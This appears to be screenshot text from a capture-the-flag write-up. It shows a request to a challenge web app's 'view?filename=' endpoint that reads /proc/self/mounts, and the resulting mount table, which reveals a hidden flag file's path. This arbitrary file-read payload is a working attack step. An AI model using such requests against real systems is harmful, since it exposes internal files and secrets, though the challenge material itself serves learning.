 my-flask-app-33ydhmpwdavf.chals.sekai.team:1337/view?filename=/proc/self/mounts
overlay / overlay
rw,relatime,lowerdir=/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/339/fs:/var/lib/containerd/io.containerd.snapsh
0 0 proc /proc proc rw,nosuid,nodev,noexec,relatime 0 0 tmpfs /dev tmpfs rw,nosuid,size=65536k,mode=755 0 0 devpts /dev/pts
devpts rw,nosuid,noexec,relatime,gid=5,mode=620,ptmxmode=666 0 0 mqueue /dev/mqueue mqueue
rw,nosuid,nodev,noexec,relatime 0 0 sysfs /sys sysfs ro,nosuid,nodev,noexec,relatime 0 0 cgroup /sys/fs/cgroup cgroup2
ro,nosuid,nodev,noexec,relatime 0 0 /dev/nvme0n1p1 /flag-SOH0AwXYNjHH2pNSPWOvnYSt01b4JuH6.txt ext4
ro,relatime,commit=30 0 0 /dev/nvme0n1p1 /etc/hosts ext4 rw,relatime,commit=30 0 0 /dev/nvme0n1p1 /dev/termination-log ext4
rw,relatime,commit=30 0 0 /dev/nvme0n1p1 /etc/hostname ext4 rw,nosuid,nodev,relatime,commit=30 0 0 /dev/nvme0n1p1
/etc/resolv.conf ext4 rw,nosuid,nodev,relatime,commit=30 0 0 shm /dev/shm tmpfs rw,nosuid,nodev,noexec,relatime,size=65536k 0 0
proc /proc/bus proc ro,nosuid,nodev,noexec,relatime 0 0 proc /proc/fs proc ro,nosuid,nodev,noexec,relatime 0 0 proc /proc/irq proc
ro,nosuid,nodev,noexec,relatime 0 0 proc /proc/sys proc ro,nosuid,nodev,noexec,relatime 0 0 proc /proc/sysrq-trigger proc
ro,nosuid,nodev,noexec,relatime 0 0 tmpfs /proc/acpi tmpfs ro,relatime 0 0 tmpfs /proc/kcore tmpfs rw,nosuid,size=65536k,mode=755
0 0 tmpfs /proc/keys tmpfs rw,nosuid,size=65536k,mode=755 0 0 tmpfs /proc/timer_list tmpfs rw,nosuid,size=65536k,mode=755 0 0
tmpfs /proc/scsi tmpfs ro,relatime 0 0 tmpfs /sys/firmware tmpfs ro,relatime 0 0